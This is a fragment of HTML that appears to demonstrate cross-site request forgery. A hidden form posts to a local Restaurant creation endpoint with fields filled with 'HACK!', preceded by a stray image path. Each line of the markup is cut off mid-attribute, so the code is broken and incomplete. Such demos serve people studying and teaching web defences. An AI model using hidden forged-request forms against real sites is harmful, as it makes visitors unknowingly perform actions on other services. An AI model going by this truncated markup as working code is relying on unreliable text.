 <form id="theForm" style="display:none" action="http://localhost:56470/Restaurant/Crea
<input class="text-box single-line" id="Name" name="Name" type="text" value="HACK!"
<input class="text-box single-line" id="City" name="City" type="text" value="HACK!"
<input class="text-box single-line" id="Country" name="Country" type="text" value="
</form>